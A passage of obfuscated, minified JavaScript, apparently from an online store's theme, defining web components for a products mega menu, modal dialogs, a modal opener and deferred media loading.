-332,_0xa56b4a,_0x40b7b1-59,_0x842fb3-49)}_0x3cb8ff[_0x320a95(5020,3073,3562,4311)](_0x3cb8ff.gBKGx,_0x3cb8ff[_0x320a95(2449,1383,4355,2103)])?_0x319176[_0x49ce0d(3467,3627,2223,815)+_0x320a95(5077,3744,3776,3731)](_0x3cb8ff[_0x320a95(1789,1532,3698,1750)],this.displayContent.bind(this)):_0x5b2930[_0x320a95(3259,1252,1903,3081)+"t"]()})}[_0x28ed8b(2559,663,269,2281)+_0xcfc1fc(4798,5146,5750,6637)](_0x45f094){function _0x20891f(_0x220880,_0x55ffc8,_0x4ecc88,_0x521e3c){return _0x28ed8b(_0x220880-156,_0x4ecc88,_0x4ecc88-179,_0x55ffc8-1126)}var _0x2d311b={};_0x2d311b.FIImx=_0x4435c6(1837,2732,1157,3082)+_0x4435c6(2568,1098,2495,2286)+_0x4435c6(552,2571,1953,3073)+"ve",_0x2d311b[_0x4435c6(509,594,1571,1615)]=_0x4435c6(5972,3512,5088,5677)+_0x4435c6(3211,1300,2382,3761)+'nu-Item"]';var _0x598977=_0x2d311b;function _0x4435c6(_0x18834b,_0x371492,_0x10ddc2,_0x44e75b){return _0xcfc1fc(_0x10ddc2-66,_0x44e75b,_0x10ddc2-488,_0x44e75b-313)}this.items[_0x4435c6(1894,5318,3663,3027)](_0x5d2b2b=>{function _0x53f394(_0x1a323f,_0x3bd004,_0x29b3bb,_0x19e09c){return _0x4435c6(_0x1a323f-253,_0x3bd004-163,_0x1a323f- -156,_0x3bd004)}function _0x25cf4a(_0x4c1681,_0x4c79c9,_0x3899b5,_0x3679bb){return _0x20891f(_0x4c1681-77,_0x4c1681- -1808,_0x3899b5,_0x3679bb-105)}_0x5d2b2b.classList[_0x25cf4a(1765,1402,747,70)](_0x598977[_0x25cf4a(1214,-760,1128,21)])}),_0x45f094[_0x4435c6(3434,4337,3686,4953)][_0x4435c6(1592,-25,1373,371)](_0x598977[_0x4435c6(2042,2910,1571,685)])[_0x20891f(2401,2679,2130,3388)][_0x20891f(5568,3766,2659,3756)](_0x4435c6(-199,1302,1157,2233)+"ega-menu__"+_0x20891f(663,2070,890,1915)+"ve")}[_0xcfc1fc(4535,3345,5164,3294)](){var _0x16db68={};_0x16db68[_0x46b7a5(355,292,-319,-850)]="open",_0x16db68.fOqRF=_0x24762f(2405,1419,1371,1931)+"ils-Header"+_0x24762f(2750,-636,1378,1243)+_0x46b7a5(2798,1469,800,1013)+"tsMegaMenu"+_0x24762f(5488,3162,2188,3888);function _0x46b7a5(_0x499706,_0x2f22f1,_0x149360,_0x4a8c59){return _0x28ed8b(_0x499706-226,_0x149360,_0x149360-484,_0x2f22f1- -379)}var _0x5bcee5=_0x16db68;document[_0x24762f(2552,3796,3975,2787)+_0x46b7a5(515,1849,1867,2014)](_0x5bcee5[_0x24762f(1468,4640,3038,2760)])[_0x46b7a5(3418,2275,4299,1288)](_0x4a6a38=>{function _0x522cba(_0x50efcc,_0xe6384d,_0x2c2ed,_0x27c268){return _0x24762f(_0x2c2ed,_0xe6384d-140,_0x2c2ed-326,_0xe6384d- -25)}function _0x4c2ecc(_0x5988d1,_0x1e2750,_0x5bb6ed,_0x3e12cd){return _0x46b7a5(_0x5988d1-410,_0x1e2750-950,_0x5bb6ed,_0x3e12cd-343)}_0x4a6a38[_0x522cba(5861,4837,6460,3002)+"ibute"](_0x5bcee5[_0x4c2ecc(367,1242,-541,1722)])});function _0x24762f(_0x27f07c,_0x142109,_0x2a87a8,_0x514714){return _0x28ed8b(_0x27f07c-69,_0x27f07c,_0x2a87a8-114,_0x514714-1181)}this.details[_0x24762f(3027,2671,341,1638)+"te"](_0x5bcee5[_0x46b7a5(-600,292,-1066,1887)],"")}closeMenu(){var _0x2cc7a3={};_0x2cc7a3.demPc="open";var _0x399ddf=_0x2cc7a3;this.details.removeAttribute(_0x399ddf.demPc)}[_0x28ed8b(2257,979,1673,465)+"ck"](_0x3aa946){var _0x8b6cf0={};_0x8b6cf0.Pzszk=_0x3339b6(5354,5205,4777,4490)+_0x44c332(896,2793,560,2188),_0x8b6cf0[_0x3339b6(1181,3855,2339,2408)]=function(_0x174ed5,_0x2104f6){return _0x174ed5!=_0x2104f6};function _0x44c332(_0x4341a0,_0x518eae,_0x2f7f51,_0x42fa55){return _0x28ed8b(_0x4341a0-51,_0x2f7f51,_0x2f7f51-156,_0x42fa55- -487)}function _0x3339b6(_0x5897d3,_0x474d9b,_0x2afea3,_0x18b423){return _0x28ed8b(_0x5897d3-354,_0x474d9b,_0x2afea3-229,_0x18b423-761)}_0x8b6cf0[_0x44c332(267,556,326,462)]=function(_0x16fec4,_0x2916a7){return _0x16fec4!==_0x2916a7},_0x8b6cf0[_0x44c332(-199,2291,-990,730)]=_0x44c332(129,1051,193,1105),_0x8b6cf0[_0x44c332(5086,2667,1954,3128)]="JtdiD";var _0x4f9e8f=_0x8b6cf0;if(this.details[_0x44c332(1520,2554,2745,2603)+"te"](_0x3339b6(4127,5751,5295,4367))&&_0x4f9e8f[_0x44c332(1123,-25,1195,1160)](_0x3aa946[_0x3339b6(3381,1792,4736,3438)],this[_0x3339b6(3398,1406,1419,2760)])){if(_0x4f9e8f[_0x44c332(777,1978,706,462)](_0x4f9e8f[_0x3339b6(2340,2557,3814,1978)],_0x4f9e8f.LGOlU))_0x3d31e2.classList[_0x44c332(4009,661,2909,2153)](_0x4f9e8f[_0x3339b6(2726,1769,-36,1378)]),this[_0x44c332(1781,1423,-531,1351)+_0x3339b6(2334,576,859,2324)](_0x53bfcf);else if(!this[_0x3339b6(879,1936,2542,2760)][_0x44c332(-269,1295,2165,1085)](_0x3aa946[_0x44c332(408,536,2498,2190)]))if(_0x4f9e8f[_0x44c332(336,1498,-1003,462)](_0x3339b6(3758,1161,2860,3024),_0x4f9e8f.wgLOh))this[_0x44c332(834,1881,-853,679)]();else return _0x3875b0}}}customElements[_0xcfc1fc(2431,2124,2080,3536)]("products-m"+_0xcfc1fc(4134,2100,2809,6132),ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){var _0x59e7f4={TnbSl:"7|2|6|14|4"+_0x2045d9(957,-9,1478,815)+_0x3089a5(3155,803,1124,1156)+"5|12",AmQpy:function(_0x5bfd62,_0x1d0162,_0x31da18){return _0x5bfd62(_0x1d0162,_0x31da18)},lOaAz:function(_0x488923,_0xab5dc0){return _0x488923/_0xab5dc0},alWST:function(_0x5ac3e5,_0x257027){return _0x5ac3e5(_0x257027)},ejdoY:function(_0x3924a7,_0x5d1f3b){return _0x3924a7*_0x5d1f3b},FYUwZ:function(_0x4f17e8,_0x1c2608){return _0x4f17e8(_0x1c2608)},VRaFU:function(_0x484eec,_0x419dce){return _0x484eec+_0x419dce},yCRJC:function(_0x44cc78){return _0x44cc78()},ZhySe:function(_0xef1eb1,_0x468eb2){return _0xef1eb1-_0x468eb2},IQDUv:function(_0x5a6475,_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2){return _0x5a6475(_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2)},kfYRa:function(_0x24cd15,_0xafff1e){return _0x24cd15===_0xafff1e},MWwhw:_0x3089a5(4271,2211,1963,2768),NQlBm:function(_0x161d46,_0x5e2975){return _0x161d46===_0x5e2975},iFCTB:_0x3089a5(1836,3080,2983,1477),RjXRv:function(_0x5af4cf){return _0x5af4cf()},TqgGh:function(_0x53c5a5,_0x8d12be){return _0x53c5a5===_0x8d12be},wSoFQ:_0x3089a5(293,1702,2097,1252),WUAZJ:_0x2045d9(2419,3491,704,2526),ZRjIb:function(_0x316dfb,_0x17ac4c){return _0x316dfb===_0x17ac4c},Pphkm:_0x2045d9(2074,2170,-55,1581),ESIQx:_0x2045d9(1256,-921,-54,33)+"edia, prod"+_0x3089a5(3147,3410,5073,3107),BDqOl:function(_0x110848,_0x187693){return _0x110848!==_0x187693},fKnZy:_0x3089a5(3769,4311,3349,3051),wNSTN:function(_0x17b258,_0xf6de7b,_0x36e780){return _0x17b258(_0xf6de7b,_0x36e780)},jJKYg:_0x3089a5(1394,868,2269,2872),NbTjW:function(_0x37fd73,_0x51209e){return _0x37fd73===_0x51209e},fWLLX:function(_0x578ae2,_0x2d95ab){return _0x578ae2===_0x2d95ab},MUoUO:_0x3089a5(3800,4673,4321,4209),jzVJp:_0x2045d9(-1156,-639,1349,-127)+_0x2045d9(158,1265,-178,1129),LUUIZ:_0x2045d9(2091,1825,1511,2445),GaVwe:_0x3089a5(1222,1811,1605,2267),sGfjF:_0x3089a5(5381,2310,4634,3622)+"l",vsneZ:_0x2045d9(-971,1214,2103,122),LyEvF:_0x3089a5(1968,2054,2465,2277),vtNpj:_0x2045d9(1889,3112,4285,3802)};super();function _0x3089a5(_0x56dac1,_0x190285,_0x582b65,_0x35c45c){return _0xcfc1fc(_0x35c45c- -794,_0x582b65,_0x582b65-271,_0x35c45c-103)}this.querySelector(_0x59e7f4[_0x3089a5(3832,4308,3159,3989)])[_0x2045d9(4063,2653,3726,2442)+"stener"](_0x59e7f4.LUUIZ,this.hide.bind(this,!1));function _0x2045d9(_0x1aeecf,_0x4157fe,_0xd93e2f,_0x14636c){return _0xcfc1fc(_0x14636c- -1281,_0x4157fe,_0xd93e2f-169,_0x14636c-53)}if(this[_0x3089a5(3744,2759,1022,2929)+_0x3089a5(4830,3775,4108,4203)](_0x59e7f4.GaVwe,_0x1acdea=>{var _0x36c4ef={GEAgE:_0x59e7f4.TnbSl,Ushln:function(_0x1473db,_0x36b28f,_0x353d56){function _0x55ca08(_0x4b709f,_0x34b4eb,_0x68737a,_0x1fab23){return _0x1d57(_0x4b709f- -559,_0x68737a)}return _0x59e7f4[_0x55ca08(3729,2331,4759,4433)](_0x1473db,_0x36b28f,_0x353d56)},Vllru:function(_0x10b356,_0x5d1fe2){function _0x9a4076(_0x8db84f,_0x262741,_0x1cbf2a,_0x1d7353){return _0x1d57(_0x1d7353- -66,_0x262741)}return _0x59e7f4[_0x9a4076(3360,4118,2216,3073)](_0x10b356,_0x5d1fe2)},UbrYk:function(_0x570442,_0x5c7fd2){function _0x9895ad(_0x52584f,_0x24eeb2,_0x2a6fa1,_0x1d4fbe){return _0x1d57(_0x52584f- -652,_0x24eeb2)}return _0x59e7f4[_0x9895ad(744,-276,-318,2339)](_0x570442,_0x5c7fd2)},OsGsK:function(_0x1e18e3){return _0x1e18e3()},uHSdR:function(_0x3628ea,_0x28b6cd){function _0x149a3f(_0x58baf0,_0x197b46,_0x90136a,_0x3b4ddc){return _0x1d57(_0x197b46-208,_0x58baf0)}return _0x59e7f4[_0x149a3f(2085,659,-393,493)](_0x3628ea,_0x28b6cd)},FcGLy:function(_0x4b5d2a,_0x15c015){function _0x2fe26f(_0x3b84df,_0x27b7b4,_0x1c5264,_0xdc8d77){return _0x1d57(_0x1c5264- -324,_0x3b84df)}return _0x59e7f4[_0x2fe26f(3679,2697,3647,1865)](_0x4b5d2a,_0x15c015)},RhTdJ:function(_0x1e366a,_0x35c3da){function _0x1ed925(_0x3bdbd2,_0x255222,_0x573e0b,_0x536405){return _0x1d57(_0x573e0b-74,_0x536405)}return _0x59e7f4[_0x1ed925(4165,4132,3750,5168)](_0x1e366a,_0x35c3da)},DUJmU:function(_0x41a86e){function _0x1b2662(_0x4b3bce,_0x24ef16,_0x15cc0e,_0x3e7742){return _0x1d57(_0x15cc0e-776,_0x3e7742)}return _0x59e7f4[_0x1b2662(4175,4796,3074,4751)](_0x41a86e)},NQYGz:function(_0x1bd4f5,_0x14e65a){return _0x1bd4f5<_0x14e65a},pCHID:function(_0x34204e,_0x4447ef){function _0x36e1ed(_0x2518f4,_0x56d4a7,_0x556dbc,_0x754cb2){return _0x1d57(_0x2518f4- -875,_0x56d4a7)}return _0x59e7f4[_0x36e1ed(219,1553,926,-1716)](_0x34204e,_0x4447ef)},KrsJa:function(_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8){function _0x100be0(_0x154742,_0x25d4a4,_0xb82744,_0x3e9426){return _0x1d57(_0x154742- -768,_0x25d4a4)}return _0x59e7f4[_0x100be0(1742,1867,3505,800)](_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8)},APWvN:function(_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963){function _0x283073(_0x2fe642,_0x2495aa,_0x140871,_0xc7af90){return _0x1d57(_0x2495aa- -703,_0x2fe642)}return _0x59e7f4[_0x283073(2905,1807,532,3795)](_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963)}};function _0x2cc941(_0x279201,_0x475191,_0x322839,_0x2d8d37){return _0x3089a5(_0x279201-263,_0x475191-349,_0x279201,_0x322839- -324)}function _0x395847(_0x3c8dfd,_0x46e101,_0x2e2118,_0x2021f6){return _0x3089a5(_0x3c8dfd-275,_0x46e101-34,_0x2021f6,_0x2e2118-999)}if(_0x59e7f4[_0x2cc941(3427,809,2484,768)]("GDJuX",_0x59e7f4[_0x2cc941(4352,5307,3567,4817)]))_0x59e7f4[_0x2cc941(2234,1068,2432,3941)](_0x1acdea.code[_0x2cc941(634,984,2107,342)+"e"](),_0x59e7f4[_0x395847(540,3470,1590,2267)])&&this.hide();else for(var _0x2ba7bd=_0x36c4ef.GEAgE[_0x2cc941(5899,4775,3939,2768)]("|"),_0x47e048=2487+-3*829;;){switch(_0x2ba7bd[_0x47e048++]){case"0":_0x1981dc=_0x54d722;continue;case"1":_0x16b97b=-3717+-23*-292+-2998;continue;case"2":_0x6ee340();continue;case"3":_0x116623=_0x3a84d2?1632+7681*1+-9313*1:_0x1a9d2b||_0x36c4ef.Ushln(_0x251507,_0x36c4ef[_0x395847(4816,3976,3817,1946)](_0x36c4ef[_0x395847(6364,6035,4449,2692)](_0x2656c7,_0x1064ff-_0x54d722),-8*278+-373*-4+-1*-733+.5),6277*1+-3200+-2277);continue;case"4":var _0x21646c;continue;case"5":_0x1c0091(_0x4c5470);continue;case"6":if(_0x97826a&&(!_0x16121b||!_0x36c4ef[_0x395847(5136,2123,3471,4926)](_0x4cc1be))){var _0x423b55=_0x42c6ac[_0x395847(4598,4201,3107,2626)][_0x2cc941(889,-403,38,-1841)](),_0x243a2b=_0x36c4ef[_0x395847(3657,2687,2945,4485)](_0x36c4ef[_0x395847(4573,1284,2945,4058)](_0x36c4ef[_0x395847(4232,3760,3631,1746)](_0x29e1ac,_0xef023e),_0x423b55),_0x3169e1(_0x36c4ef[_0x2cc941(937,4133,2308,3667)](_0x1782fc,_0x7e3a1f)/_0x423b55))||0;_0x51e55c=_0x36c4ef.RhTdJ(_0x53e738[_0x2cc941(2594,2474,2149,1507)](_0x56132f[_0x2cc941(4986,5486,3741,5178)][_0x2cc941(2168,4494,3193,2354)](_0x34ffa2%_0x423b55)),_0x243a2b)}continue;case"7":var _0x54d722=_0x36c4ef[_0x2cc941(5160,5215,3664,3741)](_0x2476e1);continue;case"8":_0x9214f2=_0x1b8a31;continue;case"9":_0x21646c=_0x44fe82;continue;case"10":var _0x3a84d2=_0x36c4ef[_0x2cc941(-646,193,-89,-793)](_0x36c4ef[_0x395847(4472,3332,4449,3202)](_0x5e207a,_0x36c4ef[_0x2cc941(3480,1088,2844,2931)](_0x1981dc,_0x21646c)),2671+-1*2670);continue;case"11":_0x148c7a(-1523+-5667*1+-5*-1439);continue;case"12":_0xa3dfd7[_0x395847(6232,5959,4596,4401)]();continue;case"13":_0x507f01=_0x36c4ef.KrsJa(_0x4dd604,_0x59a476,_0x26844a,_0x36c4ef[_0x2cc941(-129,1398,870,-893)](_0x3e8605,_0x5c20fb,_0x54d722,_0x51c4d3,_0x19e107),1);continue;case"14":var _0x1981dc;continue}break}}),this.classList.contains(_0x59e7f4[_0x2045d9(2393,1789,3362,2327)]))_0x59e7f4.vsneZ!=="axhlc"?this[_0x2045d9(4464,2269,946,2442)+_0x2045d9(3537,4434,1743,3716)](_0x59e7f4[_0x2045d9(1495,966,625,-220)],_0x29d35a=>{function _0x125739(_0x5ad298,_0x43dea3,_0x4407a5,_0x184289){return _0x3089a5(_0x5ad298-236,_0x43dea3-100,_0x184289,_0x43dea3- -771)}var _0x3d650e={OiMeR:function(_0x426aa3){function _0x475c55(_0x4f43c6,_0x16650b,_0x546f32,_0x57e362){return _0x1d57(_0x546f32-112,_0x57e362)}return _0x59e7f4[_0x475c55(2660,3186,1341,2166)](_0x426aa3)},vynLW:function(_0x986d6e,_0x379415){return _0x986d6e(_0x379415)}};function _0xe48a70(_0x57d379,_0x20ad5f,_0x18d6b7,_0x4f1321){return _0x3089a5(_0x57d379-222,_0x20ad5f-99,_0x18d6b7,_0x20ad5f- -818)}if(_0x59e7f4.TqgGh(_0x59e7f4[_0x125739(1424,2178,1445,726)],_0x59e7f4[_0x125739(2028,-10,1548,-630)]))_0x3d650e[_0x125739(1217,599,645,1858)](_0xaa2aa)&&_0x331d44[_0x125739(1542,344,-851,-492)].isEnough()&&(_0x52af6e[_0x125739(3401,2826,3089,4757)](!_0x57febf["resetProgr"+_0x125739(1738,948,2509,482)]),_0xe4684c=_0x8d313d=_0x1aa995=!1,_0x231fd8(),_0x3d650e[_0x125739(2223,3091,4757,2262)](_0x59ad74,_0x1867c1));else if(_0x59e7f4.ZRjIb(_0x29d35a[_0xe48a70(3067,1224,-264,1965)+"e"],_0x59e7f4[_0x125739(-114,1473,391,498)])&&!_0x29d35a[_0xe48a70(3801,2008,1026,3768)].closest(_0x59e7f4[_0x125739(-177,-114,-821,-1750)]))if(_0x59e7f4[_0x125739(3008,3213,5073,4420)](_0x125739(-117,1767,3554,2950),_0x59e7f4.fKnZy))this[_0x125739(1514,1686,2941,2387)]();else return _0xb72af2[_0xe48a70(-1888,-305,-2224,534)](_0x3c395c)}):_0xc36eaf[_0x2045d9(2011,3013,2524,3385)]();else if(_0x59e7f4.vtNpj!=="wUewG")this[_0x2045d9(3619,1503,1763,2442)+_0x3089a5(5319,2911,5105,4203)](_0x59e7f4[_0x3089a5(3928,2471,3004,3919)],_0x5ea33e=>{function _0x104f40(_0x2765ff,_0x16a120,_0xc66c56,_0x1a5089){return _0x2045d9(_0x2765ff-151,_0x2765ff,_0xc66c56-444,_0x1a5089-337)}function _0x43c0e3(_0x2945b7,_0xa81a7e,_0x273b7e,_0x2edb87){return _0x3089a5(_0x2945b7-40,_0xa81a7e-154,_0xa81a7e,_0x273b7e-473)}var _0x43c061={zhSbO:function(_0x5320be,_0x45c655){return _0x5320be(_0x45c655)},pQSzh:function(_0x392846,_0x3fb8c2,_0x2fe5c0){function _0x5020f1(_0x4bda09,_0xcf5eb3,_0x3ee5b4,_0x1a241c){return _0x1d57(_0x3ee5b4-142,_0x1a241c)}return _0x59e7f4[_0x5020f1(1435,-234,1091,-103)](_0x392846,_0x3fb8c2,_0x2fe5c0)}};if(_0x59e7f4[_0x43c0e3(3549,3678,3281,3932)](_0x59e7f4[_0x104f40(-1089,-111,741,399)],_0x59e7f4[_0x43c0e3(-864,-578,1022,2573)]))_0x59e7f4[_0x43c0e3(2809,4752,2901,2281)](_0x5ea33e.target,this)&&(_0x59e7f4.fWLLX(_0x59e7f4.MUoUO,_0x59e7f4[_0x104f40(-382,-573,-155,239)])?this[_0x43c0e3(2607,1185,2930,3169)]():(_0x43c061[_0x43c0e3(3196,3159,1250,1165)](_0x1b3796,function(_0x2c04cf){function _0x41c9f8(_0x23188b,_0xc25df,_0x21149f,_0x51384d){return _0x43c0e3(_0x23188b-298,_0xc25df,_0x21149f-58,_0x51384d-9)}_0x2c04cf[_0x41c9f8(2549,2417,4386,4302)]()}),_0x43c061[_0x43c0e3(-604,311,1250,2567)](_0x474ba9,_0x30e504)));else return _0x35c797?_0x43c061.pQSzh(_0x19c7ef,_0x38fc6a,_0x414506)[0]:_0x4c188a[_0x104f40(2828,3814,2370,2698)+_0x104f40(1995,3403,766,1838)]});else return _0x59e7f4[_0x3089a5(1879,837,715,925)](_0x2e693e(_0x26bcf5,_0x5158a6),_0x59e7f4[_0x2045d9(-426,2033,-1446,293)](_0x38f4a6,_0x2e3193(_0x22d3d8),_0x1feae4))}connectedCallback(){function _0x5be7de(_0x1455bb,_0x10d76b,_0x20b90b,_0x3a4405){return _0xcfc1fc(_0x10d76b- -1199,_0x20b90b,_0x20b90b-140,_0x3a4405-103)}function _0x5d9bfc(_0x5d4d2d,_0x8cf6f6,_0x29452f,_0x23ac29){return _0xcfc1fc(_0x8cf6f6- -1044,_0x23ac29,_0x29452f-272,_0x23ac29-167)}!this[_0x5be7de(2060,799,97,-917)]&&(this[_0x5d9bfc(54,954,1632,-687)]=!0,document[_0x5d9bfc(1526,1898,1594,3818)][_0x5be7de(828,366,-140,1511)+"d"](this))}[_0xcfc1fc(3876,4064,2283,2398)](_0x25b6c9){var _0x19a77d={UYxBt:function(_0x311cbf,_0x2fca10){return _0x311cbf>_0x2fca10},LlEIA:_0x4730d8(5690,3741,4186,2229)+_0x4730d8(4903,2962,3730,3793),WruXx:"overflow-h"+_0x4730d8(2126,1289,1264,343),uGVym:_0x48a24e(2437,3926,2617,3279),UOTMJ:function(_0x38598d,_0x412e1a){return _0x38598d!==_0x412e1a},wDbNl:"hdhyZ",HHJWb:function(_0x52dfee,_0x57c1f6,_0x22a104){return _0x52dfee(_0x57c1f6,_0x22a104)},PKTVF:_0x4730d8(5494,5339,3660,5628)+_0x48a24e(1167,1657,98,1284)};this[_0x4730d8(4485,5003,4445,2447)]=_0x25b6c9;let _0x1131ea=this[_0x48a24e(206,-484,348,1279)+_0x48a24e(-1252,-1045,1324,773)](_0x19a77d[_0x4730d8(1527,1212,2641,4158)]);document[_0x48a24e(184,524,3391,1672)][_0x48a24e(2527,-599,899,1226)][_0x48a24e(1111,1159,634,2313)](_0x19a77d[_0x48a24e(-997,2440,2913,1037)]),this[_0x4730d8(1036,1003,997,2606)+"te"](_0x19a77d[_0x4730d8(1923,1897,1519,2864)],"");function _0x48a24e(_0x3dbf2e,_0x23606f,_0x4a109f,_0x39d8da){return _0x28ed8b(_0x3dbf2e-450,_0x3dbf2e,_0x4a109f-283,_0x39d8da- -327)}function _0x4730d8(_0x1eb1a0,_0x1cf2fe,_0x142178,_0x2fe66f){return _0x28ed8b(_0x1eb1a0-2,_0x1cf2fe,_0x142178-129,_0x142178-540)}if(_0x1131ea)if(_0x19a77d.UOTMJ(_0x19a77d[_0x4730d8(761,2759,819,1501)],_0x48a24e(64,-293,-1625,231)))_0x1131ea.loadContent();else return _0x19a77d[_0x48a24e(-207,104,2685,1400)](_0x5b5fcc.length,_0x2e6f32[_0x4730d8(1807,3037,2859,1928)]);_0x19a77d[_0x48a24e(-727,-1349,-864,389)](trapFocus,this,this[_0x48a24e(371,-761,-529,1279)+_0x48a24e(-160,579,2122,773)](_0x19a77d[_0x48a24e(2535,4609,1291,2929)])),window[_0x48a24e(-1304,2198,1812,243)+"dia"]()}[_0x28ed8b(3554,1323,1736,2308)](){var _0x309735={xBrBL:_0x3dbbe0(4057,1783,3827,5774)+"d",EFygr:_0x3dbbe0(2114,2612,4145,4256),lkhRC:_0x3dbbe0(2068,2038,3511,3498)+_0x3dbbe0(3166,1082,1263,-9),uNEJk:function(_0x16d3ad,_0x40e9f4){return _0x16d3ad(_0x40e9f4)}};function _0x3dbbe0(_0x3fc3ff,_0x2283d0,_0x2b52b7,_0x4fe5bf){return _0xcfc1fc(_0x2b52b7- -404,_0x2283d0,_0x2b52b7-4,_0x4fe5bf-275)}var _0x63aa01="2|0|1|4|3".split("|"),_0x3d53f9=7442+2906*-3+1276;function _0x4e1e21(_0x1457f7,_0x32ca3b,_0x391b46,_0x63c34b){return _0xcfc1fc(_0x1457f7- -310,_0x391b46,_0x391b46-348,_0x63c34b-414)}for(;;){switch(_0x63aa01[_0x3d53f9++]){case"0":document.body.dispatchEvent(new CustomEvent(_0x309735[_0x3dbbe0(6544,6466,4518,6410)]));continue;case"1":this[_0x4e1e21(4314,3652,3123,3792)+_0x4e1e21(1993,2317,-39,3267)](_0x309735[_0x3dbbe0(1402,1397,967,-653)]);continue;case"2":document.body.classList[_0x4e1e21(3080,2190,1127,4567)](_0x309735.lkhRC);continue;case"3":window[_0x4e1e21(1203,581,1762,-785)+_0x3dbbe0(1393,3080,2543,3190)]();continue;case"4":_0x309735[_0x3dbbe0(6421,6343,4629,6379)](removeTrapFocus,this[_0x3dbbe0(3004,4691,4444,3314)]);continue}break}}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){var _0x4ac051={};_0x4ac051[_0x5f0890(2471,2737,4035,3274)]="pPYWs",_0x4ac051[_0x5f0890(4987,3017,3580,3466)]=_0x5f0890(3840,2709,3103,4644),_0x4ac051.oixez="click";var _0x173b6d=_0x4ac051;function _0x5f0890(_0x7ac39d,_0x11a44c,_0x676f1b,_0x59e600){return _0x28ed8b(_0x7ac39d-220,_0x11a44c,_0x676f1b-164,_0x676f1b-1139)}super();let _0x4b7f51=this[_0x5f0890(4162,4245,2745,4436)+_0x341215(1555,2012,3474,-51)]("button:not"+_0x341215(2585,1042,2550,2561)+_0x341215(956,2333,2455,-85)+_0x5f0890(2191,1609,1593,2469)+_0x5f0890(4967,5779,4456,3884)+"_sound-btn)");function _0x341215(_0x45cd27,_0x32d56c,_0x56aadf,_0x4e7c99){return _0x28ed8b(_0x45cd27-62,_0x4e7c99,_0x56aadf-85,_0x45cd27-455)}_0x4b7f51&&_0x4b7f51[_0x5f0890(4103,5505,3919,4395)+_0x5f0890(5340,6117,5193,4017)](_0x173b6d[_0x341215(4112,4992,3362,2574)],()=>{var _0x4f3d43={};_0x4f3d43.MtfHp=function(_0x567514,_0x5caccd){return _0x567514+_0x5caccd};var _0x1a3542=_0x4f3d43;function _0x2a171e(_0x5a6a47,_0x4b7872,_0x430c53,_0x123198){return _0x5f0890(_0x5a6a47-185,_0x4b7872,_0x123198-104,_0x123198-9)}function _0x4ce4d2(_0x316258,_0x5678a3,_0xb4df6c,_0x13763a){return _0x5f0890(_0x316258-101,_0x13763a,_0x316258- -680,_0x13763a-134)}if(_0x2a171e(3808,4316,2098,3198)!==_0x173b6d[_0x2a171e(3806,3684,5574,4139)]){let _0x321d39=document["querySelec"+_0x4ce4d2(1559,393,2102,1108)](this[_0x2a171e(3319,2682,5338,4101)+"te"](_0x173b6d[_0x4ce4d2(2900,1761,4900,3301)]));_0x321d39&&_0x321d39[_0x2a171e(3250,4124,5318,4176)](_0x4b7f51)}else{if(_0x3c8af6(_0x54ea09))return _0x562f91(_0x3805dd)[_0x3034ec];!_0x97a5c2(_0x3fedb7)&&(_0xa06253.style[_0x593a8e]=_0x1a3542.MtfHp("",_0x3249e8))}})}}customElements.define(_0xcfc1fc(4179,4647,2774,5650)+"er",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){function _0x5e04db(_0x47c2ca,_0x33b118,_0x113713,_0x1b8534){return _0x28ed8b(_0x47c2ca-249,_0x47c2ca,_0x113713-327,_0x33b118- -24)}var _0xd120cc={};_0xd120cc.KOmAi='[id^="Defe'+_0x5e04db(2651,1535,1635,2421)+'r-"]';var _0x3113ef=_0xd120cc;super();let _0x23815a=this[_0x5e04db(2485,1582,3090,1051)+_0x3e3adf(1728,1236,1644,345)](_0x3113ef[_0x5e04db(3769,3653,3850,3980)]);if(!_0x23815a)return;function _0x3e3adf(_0x1f104b,_0x42c9bc,_0x4ceec1,_0x3aeb50){return _0xcfc1fc(_0x4ceec1- -399,_0x3aeb50,_0x4ceec1-19,_0x3aeb50-213)}_0x23815a["addEventLi"+_0x3e3adf(3926,5279,4598,4658)](_0x3e3adf(4638,2892,3327,3618),this[_0x5e04db(3358,2212,1149,924)+"t"][_0x5e04db(2420,2711,2716,3181)](this))}[_0xcfc1fc(3179,2386,3839,1901)+"t"](_0x3a7c51=!0){function _0x429fee(_0x33b412,_0x3f25e9,_0x5def02,_0x4ffa68){return _0x28ed8b(_0x33b412-265,_0x4ffa68,_0x5def02-484,_0x5def02-296)}function _0xbaeade(_0x41c80c,_0x2cdb46,_0x32b37e,_0x1a120b){return _0x28ed8b(_0x41c80c-225,_0x1a120b,_0x32b37e-382,_0x41c80c-78)}var _0x4b4e2a={dVKVR:function(_0x383942,_0x445109,_0x2522ba){return _0x383942(_0x445109,_0x2522ba)},OznlJ:_0xbaeade(965,2384,-242,-533),dPYtA:_0x429fee(23,1400,830,2796),ERyrf:_0xbaeade(2055,1017,942,3729),NqsdM:_0xbaeade(1241,1174,-384,-43)+_0x429fee(2474,3759,3845,2513)+_0x429fee(3073,4356,3061,2850),bzNSs:function(_0x27646c,_0x5de59e){return _0x27646c!==_0x5de59e}};if(window[_0xbaeade(648,1275,1442,-938)+"dia"](),!this[_0x429fee(2510,3955,3154,5100)+"te"](_0x4b4e2a[_0x429fee(2202,866,2327,1557)])){let _0x1a921e=document[_0x429fee(1494,-877,979,2912)+_0x429fee(2315,2686,3886,5394)](_0x4b4e2a[_0xbaeade(2416,3446,1826,2433)]);_0x1a921e[_0x429fee(239,1206,918,804)+"d"](this["querySelec"+_0xbaeade(1178,-484,2554,2515)](_0x4b4e2a[_0xbaeade(2544,733,661,3878)])[_0xbaeade(1009,570,-990,169)][_0xbaeade(2777,1344,2341,3429)+_0xbaeade(1917,864,1229,423)][_0xbaeade(2267,949,501,2539)](!0)),this[_0xbaeade(535,1988,357,-1193)+"te"](_0x4b4e2a[_0x429fee(3477,3242,2327,371)],!0);let 